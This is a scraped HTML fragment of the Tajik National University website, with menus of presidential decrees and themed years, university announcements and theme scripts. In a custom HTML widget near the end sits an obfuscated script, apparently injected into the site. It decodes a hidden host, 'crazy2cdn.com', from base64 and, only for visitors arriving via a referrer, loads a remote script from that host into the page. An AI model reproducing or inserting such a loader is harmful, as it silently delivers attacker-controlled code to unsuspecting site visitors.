            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ilm-furugui-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фуругуи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80054 iksm-term--child" data-id="80054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/shohnomahoni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Шохномахони&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3160 iksm-term--child iksm-term--has-children" data-id="3160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-летие Саразма</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3173 iksm-term--child" data-id="3173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/sarazm-centr-civilizacii-i-turizma-ta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм-центр цивилизации и туризма Таджикистана</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10850 iksm-term--child" data-id="10850">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rech-po-sluchaju-prazdnovanija-5500-letija-sarazma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Речь по случаю празднования 5500-летия Саразма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-31982 iksm-term--child" data-id="31982">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/voda-dlja-zhizni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Вода для жизни»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64022 iksm-term--child" data-id="64022">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2024-god-god-pravovogo-prosveshhenija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2024 год – Год правового просвещения</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3211 iksm-term--child" data-id="3211">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/goda-razvitija-turizma-i-narodnyh-rem/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Год развития села, туризма и народных ремёсел&quot;</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-48055 iksm-term--parent" data-id="48055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rasporjazhenija-prezidenta-o-provedenii-respublikanskih-konkursov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Распоряжения Президента о проведении республиканских конкурсов</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8196 iksm-term--parent iksm-term--has-children" data-id="8196">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2020-2040-gody-objavleny-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2020-2040 годы объявлены — «Двадцатилетием изучения и развития естественных, точных и математических наук»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14291 iksm-term--child iksm-term--has-children" data-id="14291">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2020-2040-gody-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk-v-sfere-nauki-i-obrazovanija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Указ Президента Республики Таджикистан об объявлении 2020-2040 годы «Двадцатилетием изучения и развития естественных, точных и математических наук в сфере науки и образования»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14309 iksm-term--child" data-id="14309">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/citaty-iz-poslanija-prezidenta-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Цитаты из послания Президента</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14301 iksm-term--child" data-id="14301">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/innovacii-i-nauka/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Инновации и наука</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14304 iksm-term--child" data-id="14304">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/nauka-osnova-razvitija-obshhestva/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">НАУКА – ОСНОВА РАЗВИТИЯ ОБЩЕСТВА</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-29426 iksm-term--parent iksm-term--has-children" data-id="29426">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2022-2026 годы объявлены — «Годами развития промышленности»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29431 iksm-term--child" data-id="29431">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">УКАЗ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН Об объявлении 2022-2026 годов «Годами развития промышленности»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19626 iksm-term--parent" data-id="19626">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/30-let-nezavisimosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 летие Независимости</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-46220 iksm-term--parent" data-id="46220">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-god-mezhdunarodnyj-god-zashhity-lednikov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">“2025 год – Международный год защиты ледников”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74588 iksm-term--parent" data-id="74588">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-2030-gody-godami-razvitija-cifrovoj-jekonomiki-i-innovacij/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2025-2030 годы «Годами развития цифровой экономики и инноваций»</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_69537eaee5930_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69537eaee5930" ><script>var block_td_uid_6_69537eaee5930 = new tdBlock();
block_td_uid_6_69537eaee5930.id = "td_uid_6_69537eaee5930";
block_td_uid_6_69537eaee5930.atts = '{"custom_title":"\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"50","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"ru","class":"td_block_widget td_uid_6_69537eaee5930_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69537eaee5930_rand","tdc_css_class_style":"td_uid_6_69537eaee5930_rand_style"}';
block_td_uid_6_69537eaee5930.td_column_number = "1";
block_td_uid_6_69537eaee5930.block_type = "td_block_7";
block_td_uid_6_69537eaee5930.post_count = "5";
block_td_uid_6_69537eaee5930.found_posts = "293";
block_td_uid_6_69537eaee5930.header_color = "#";
block_td_uid_6_69537eaee5930.ajax_pagination_infinite_stop = "";
block_td_uid_6_69537eaee5930.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_6_69537eaee5930);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Объявления</span></h4></div><div id=td_uid_6_69537eaee5930 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" class="td-image-wrap" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН">ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:59:29+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" class="td-image-wrap" title="АНОНС Университетов партнеров"><img class="entry-thumb" src="[data-uri]" alt="" title="АНОНС Университетов партнеров" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/img-20250917-wa0041-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" title="АНОНС Университетов партнеров">АНОНС Университетов партнеров</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-17T15:29:37+00:00" >17.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" class="td-image-wrap" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»"><img class="entry-thumb" src="[data-uri]" alt="" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/12/02-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»">МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-20T15:24:12+00:00" >20.12.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" class="td-image-wrap" title="Обьявления. Международная студенческая интернет-олимпиада по биологии"><img class="entry-thumb" src="[data-uri]" alt="" title="Обьявления. Международная студенческая интернет-олимпиада по биологии" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/bez-nazvanija-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" title="Обьявления. Международная студенческая интернет-олимпиада по биологии">Обьявления. Международная студенческая интернет-олимпиада по биологии</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-27T11:13:37+00:00" >27.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" class="td-image-wrap" title="ОБЪЯВЛЕНИЕ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЪЯВЛЕНИЕ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/460937987_951037510373223_804524719092215701_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" title="ОБЪЯВЛЕНИЕ!">ОБЪЯВЛЕНИЕ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-25T10:02:50+00:00" >25.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69537eaeec7bc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
